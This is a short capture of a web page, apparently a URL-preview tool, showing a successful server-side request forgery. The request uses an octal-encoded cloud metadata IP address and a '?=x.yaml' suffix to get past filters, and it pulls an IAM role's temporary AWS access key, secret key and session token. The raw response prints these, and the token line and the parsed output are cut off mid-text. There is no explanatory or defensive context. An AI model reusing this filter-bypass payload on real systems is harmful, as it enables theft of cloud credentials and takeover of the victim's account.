 Preview
← submit another
Fetched: http://0251.0376.0251.0376/latest/meta-data/iam/security-credentials/nimbus-
web-role?=x.yaml · HTTP 200
Raw response
{
  "Code": "Success",
  "LastUpdated": "2026-08-28T08:57:36Z",
  "Type": "AWS-HMAC",
  "AccessKeyId": "ASIAQX4PG7L2K9M3N5R8",
  "SecretAccessKey": "bXJ7K8mP/q2Hf+vN9wT4LcRe5Y1Aoz3DhU6gKjQs",
  "Token": "IQoJb3JpZ2luX2VjEHQaCXVzLWVhc3QtMSJGMEQCIBhV9zPmK3wQjL4nT8vR2xY7AoF
  "Expiration": "2026-08-28T14:57:36Z"
}
Parsed
{'Code': 'Success', 'LastUpdated': '2026-08-28T08:57:36Z', 'Type': 'AWS-HMAC',